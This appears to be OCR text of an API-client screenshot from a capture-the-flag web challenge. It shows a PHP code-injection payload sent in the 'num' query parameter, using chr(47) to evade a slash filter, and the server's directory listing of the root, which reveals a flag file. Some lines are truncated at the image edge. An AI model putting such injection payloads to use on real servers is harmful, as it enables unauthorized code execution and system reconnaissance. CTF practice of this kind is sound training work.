 Query Params
KEY VALUE DESCRIPTION
num 1;var_dump(scandir(chr(47)))
Key Value Description
Body Cookies Headers (8) Test Results Status: 200 OK Time:
Pretty Raw Preview Visualize BETA
1array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [
"f1agg" [8]=> string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt"
string(4) "root" [16]=> string(3) "run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys" [21]=> string(
[23]=> string(3) "var" }